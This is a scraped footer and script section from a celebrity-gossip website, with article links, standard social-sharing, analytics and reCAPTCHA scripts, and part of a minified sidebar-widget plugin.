														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/celebrity/10-things-didnt-know-kevin-spacey/&amp;t=10 Things You Didn&#8217;t Know About Kevin Spacey', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=10 Things You Didn&#8217;t Know About Kevin Spacey&amp;url=https://www.famefocus.com/celebrity/10-things-didnt-know-kevin-spacey/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/celebrity/10-things-didnt-know-kevin-spacey/&amp;media=https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--1000x600.jpg&amp;description=10 Things You Didn&#8217;t Know About Kevin Spacey', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/celebrity/10-things-didnt-know-kevin-spacey/" rel="bookmark">10 Things You Didn&#8217;t Know About Kevin Spacey</a>
												<p>2. Life Pre-Fame While in college, Spacey supported himself by performing stand up comedy routines and taking small acting roles. But...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Stassi Reid</span><span class="archive-list-date left">November 7, 2017</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																	</ul>
							</div><!--archive-list-left-->
						</div><!--archive-list-in-->
											</div><!--archive-list-out-->
				</div><!--archive-list-wrap-->
			</div><!--sec-marg-in-->
		</div><!--sec-marg-out-->
	</div><!--content-bot-wrap-->
													</div><!--content-area-out-->
											</div><!--sec-marg-in-->
										</div><!--sec-marg-out-->
									</div><!--content-area-cont-->
								</div><!--content-area-->
							</div><!--post-body-in-->
						</div><!--post-body-out-->
					</div><!--post-area-->
				</article>
			</div><!--sec-marg-in4-->
		</div><!--sec-marg-out4-->
	</div><!--content-wrap-->
		
	</div><!--main-content-contain-->
			</div><!--main-content-wrap-->
			<footer id="foot-wrap" class="left relative">
				<div class="sec-marg-out relative">
					<div class="sec-marg-in">
				<div id="foot-top" class="left relative">
											<div class="foot-widget left relative">
															<div class="foot-logo left realtive">
									<img src="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo.png" srcset="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo.png 1x, //www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo@2x.png 2x" alt="Fame Focus" />
								</div><!--foot-logo-->
														<div class="foot-info-text left relative">
								<p>FameFocus.com puts the spotlight on the world of entertainment and keeps you in the know. We cover the latest gossip and trending topics about celebrities, movies, TV, music, sports and fashion from Hollywood and around the world. Want the daily scoop? Sign up for our newsletter to stay up on all the current pop culture buzz.</p>							</div><!--footer-info-text-->
							<div class="foot-soc left relative">
								<ul class="foot-soc-list relative">
																			<li class="foot-soc-fb">
											<a href="https://www.facebook.com/focusonfame" alt="Facebook" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
										</li>
																												<li class="foot-soc-twit">
											<a href="https://twitter.com/focusfame" alt="Twitter" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
										</li>
																																																							<li class="foot-soc-yt">
											<a href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q" alt="Youtube" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
										</li>
																																														<li class="foot-soc-rss">
											<a href="https://www.famefocus.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
										</li>
																	</ul>
							</div><!--foot-soc-->
						</div><!--foot-widget-->
										<div id="mvp_sidecat_widget-9" class="foot-widget left relative mvp_sidecat_widget"><h3 class="foot-head">VFX</h3>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing &#8220;Free Guy&#8221; VFX Breakdown</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All You Need to Know About VFX Software and How to Get Started Right Now</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX The Fate of the Furious</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX 2</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX Avatar</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div><div id="mvp_sidecat_widget-8" class="foot-widget left relative mvp_sidecat_widget"><h3 class="foot-head">Features</h3>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/celebrity/15-reasons-meghan-markles-transition-into-the-royal-family-will-be-no-fairy-tale/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="meghan markle" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>15 Reasons Meghan Markle&#8217;s Transition Into the Royal Family Will Be No Fairy Tale</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/14-celebrities-with-surprising-hidden-skills-and-talents/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Margot Robbie Los Angeles Premiere The" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>14 Celebrities with Surprising Hidden Skills and Talents</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-film-directors-who-couldnt-resist-their-leading-ladies/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Los Angeles Jan 8 Taylor Hackford" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Film Directors Who Couldn&#8217;t Resist Their Leading Ladies</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-of-the-most-ridiculous-christmas-presents-celebrities-give-each-other/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="rihanna gift" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 of the Most Ridiculous Christmas Presents Celebrities Give Each Other</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-things-didnt-know-notorious-criminal-charles-manson/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/1967-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="1967" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/1967-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/1967-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Things You Didn’t Know About Notorious Criminal Charles Manson</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-things-didnt-know-kevin-spacey/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="kevin spacey" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Things You Didn&#8217;t Know About Kevin Spacey</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>				</div><!--footer-top-->
				<div id="foot-bot" class="left relative">
					<div class="foot-menu relative">
						<div class="menu-about-fame-focus-container"><ul id="menu-about-fame-focus" class="menu"><li id="menu-item-41706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41706"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://www.famefocus.com/about/">About</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
<li id="menu-item-41704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41704"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
<li id="menu-item-55042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55042"><a href="https://www.monkeymediainc.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</div><!--foot-menu-->
					<div class="foot-copy relative">
						<p><div class="creds"><p>Copyright © 2017 · <a href="http://www.monkeymediainc.com" target="_blank">Monkey Media Inc.</a> · <a href="http://www.monkeymediainc.com/careers/" target="_blank">We Are Hiring!</a></div></p>
					</div><!--foot-copy-->
				</div><!--foot-bot-->
					</div><!--sec-marg-in-->
				</div><!--sec-marg-out-->
			</footer>
		</div><!--content-in-->
	</div><!--content-out-->
		</div><!--site-fixed-->
	</div><!--site-out-->
</div><!--site-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fame-focus\/*","\/wp-content\/themes\/devoe\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript"></script> 
			<div id="fb-root"></div>
			<script>(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&appId=705363276239451&version=v2.3";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
	<script type='text/javascript'>
var q2w3_sidebar_options = new Array();
q2w3_sidebar_options[0] = { "sidebar" : "sidebar", "margin_top" : 50, "margin_bottom" : 0, "stop_id" : "foot-wrap", "screen_max_width" : 767, "screen_max_height" : 0, "width_inherit" : false, "refresh_interval" : 1500, "window_load_hook" : false, "disable_mo_api" : false, "widgets" : ['fme-sidebar-bottom'] };
</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
    	})

	// Main Menu Dropdown Toggle
	$(".menu-item-has-children a").click(function(e){
	  e.stopPropagation();
	  location.href = this.href;
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $(".main-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".main-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	  $(".head-latest-wrap").niceScroll({cursorcolor:"#ccc",cursorwidth: 7,cursorborder: 0});
	});



});
</script>

<script type="text/javascript" src="https://www.famefocus.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.famefocus.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"08291e103a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/themes/devoe/js/scripts.js?ver=6.8.3" id="devoe-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/themes/devoe/js/jquery.nicescroll.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":50,"margin_bottom":0,"stop_elements_selectors":"foot-wrap","screen_max_width":767,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
		<script type="text/javascript">
			if(typeof getParameterByName != 'function') {
				function getParameterByName(name) { 
					name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); 
					var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"), results = regex.exec(location.search);
					return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " ")); 
				}
			}
			var listview = getParameterByName('listview');
			if(listview) {
				if (typeof SetCookie != 'function') {
					function SetCookie(name, value, days) {
						var date, expires;
						if (days) {
							date = new Date();
							date.setTime(date.getTime()+(days*24*60*60*1000));
							expires = "; expires="+date.toGMTString();
						} else {
							expires = "";
						}
						document.cookie=name+"="+value+expires+"; path=/";
					}
				}
				SetCookie('listview', listview, 0);
			}
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3472a608f52d46a4bec39599823b4f09","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jqdGw-rkhfOdWbyYdT272A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768960079807');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.famefocus.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3
body_size: 8084
content:
"use strict";var extendStatics=function(d,b){return extendStatics=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(d,b){d.__proto__=b}||function(d,b){for(var p in b)Object.prototype.hasOwnProperty.call(b,p)&&(d[p]=b[p])},extendStatics(d,b)};function __extends(d,b){if("function"!=typeof b&&null!==b)throw new TypeError("Class extends value "+String(b)+" is not a constructor or null");function __(){this.constructor=d}extendStatics(d,b),d.prototype=null===b?Object.create(b):(__.prototype=b.prototype,new __)}var __assign=function(){return __assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++)for(var p in s=arguments[i])Object.prototype.hasOwnProperty.call(s,p)&&(t[p]=s[p]);return t},__assign.apply(this,arguments)},reactive=function(getter,interval){void 0===interval&&(interval=300);var subs=[],v=getter(),interval_id=setInterval((function(){if(0===subs.length)return;var new_v=getter();if(v===new_v||"object"==typeof v&&JSON.stringify(v)===JSON.stringify(new_v))return;v=new_v;for(var _i=0,subs_1=subs;_i<subs_1.length;_i++){(0,subs_1[_i])(new_v)}}),interval);return{get val(){return v},on_change:function(update){update(v),subs.push(update)},clear:function(){clearInterval(interval_id)}}},StaticOffsets=function(){function StaticOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling){void 0===el&&(el=null),void 0===get_root_offset&&(get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))}),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null});var _this=this;this.el=el,this.get_root_offset=get_root_offset,this.need_to_calc_offset=need_to_calc_offset,this.get_prev_sibling=get_prev_sibling,this.user_margins={},this.root=0,this.top=0,this.get_top_offset=function(){return _this.get_sibilings_offset(_this.get_prev_sibling,_this.get_prev_sibling(_this.el),_this.user_margins.margin_top)}}return StaticOffsets.prototype.init=function(user_margins){var _this=this;this.user_margins=user_margins,this.top_watcher=reactive(this.get_top_offset),this.top_watcher.on_change((function(top){_this.top=top})),this.root_watcher=reactive(this.get_root_offset),this.root_watcher.on_change((function(root){_this.root=root}))},StaticOffsets.prototype.clear=function(){this.top_watcher&&this.top_watcher.clear(),this.root_watcher&&this.root_watcher.clear()},StaticOffsets.prototype.update=function(){},StaticOffsets.prototype.get_sibilings_offset=function(next,el,offset){if(void 0===offset&&(offset=0),!el)return offset;if(!this.need_to_calc_offset(el))return this.get_sibilings_offset(next,next(el),offset);var _a=getComputedStyle(el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.get_sibilings_offset(next,next(el),offset+el.getBoundingClientRect().height+parseInt(marginTop||"0")+parseInt(marginBottom||"0"))},StaticOffsets}(),DynamicOffsets=function(_super){function DynamicOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling,get_next_sibling){void 0===el&&(el=null),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null}),void 0===get_next_sibling&&(get_next_sibling=function(){return null});var _this=_super.call(this,el,get_root_offset,need_to_calc_offset,get_prev_sibling)||this;return _this.get_next_sibling=get_next_sibling,_this.bottom=0,_this.max_top_offset=0,_this.relative_top=0,_this.height=0,_this.position={top:0,bottom:0},_this.border_box=0,_this.get_height=function(){return _this.el?Math.round(Math.max(_this.el.clientHeight,_this.el.getBoundingClientRect().height)):0},_this.get_bottom_offset=function(){return _this.get_sibilings_offset(_this.get_next_sibling,_this.get_next_sibling(_this.el),_this.user_margins.margin_bottom)},_this}return __extends(DynamicOffsets,_super),DynamicOffsets.prototype.init=function(user_margins){var _this=this;_super.prototype.init.call(this,user_margins),this.height_watcher=reactive(this.get_height),this.height_watcher.on_change((function(height){_this.height=height,_this.border_box=_this.get_border_box(),_this.relative_top=_this.get_relative_top()})),this.bottom_offset=reactive(this.get_bottom_offset),this.bottom_offset.on_change((function(bottom){_this.bottom=bottom,_this.relative_top=_this.get_relative_top()}))},DynamicOffsets.prototype.clear=function(){_super.prototype.clear.call(this),this.height_watcher&&this.height_watcher.clear(),this.bottom_offset&&this.bottom_offset.clear()},DynamicOffsets.prototype.update=function(){this.position=this.get_position()},DynamicOffsets.prototype.set_max_offset=function(max_top_offset){this.max_top_offset=max_top_offset,this.relative_top=this.get_relative_top()},DynamicOffsets.prototype.get_position=function(){return this.el&&this.el.parentElement?{top:this.el.offsetTop,bottom:this.el.parentElement.clientHeight-this.el.offsetTop-this.border_box}:{top:0,bottom:0}},DynamicOffsets.prototype.get_border_box=function(){if(!this.el)return 0;var _a=getComputedStyle(this.el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.height+parseInt(marginTop)+parseInt(marginBottom)},DynamicOffsets.prototype.get_relative_top=function(){return this.max_top_offset-this.border_box-this.bottom},DynamicOffsets}(StaticOffsets),StopWidgetClassName="FixedWidget__stop_widget",FixedWidgetClassName="FixedWidget__fixed_widget",BaseWidget=function(){function BaseWidget(el){var _this=this;this.el=el,this.get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))},this.need_to_calc_el_offset=function(_){return!1},this.offsets=new StaticOffsets(this.el,this.get_root_offset)}return BaseWidget.prototype.mount=function(user_margins){void 0===user_margins&&(user_margins={}),this.offsets.init(user_margins)},BaseWidget.prototype.render=function(_reject){this.offsets.update()},BaseWidget.prototype.unmount=function(){this.offsets.clear()},BaseWidget.prototype.getElement=function(){return this.el},BaseWidget.prototype.toString=function(){var _a;return"".concat(null===(_a=this.el)||void 0===_a?void 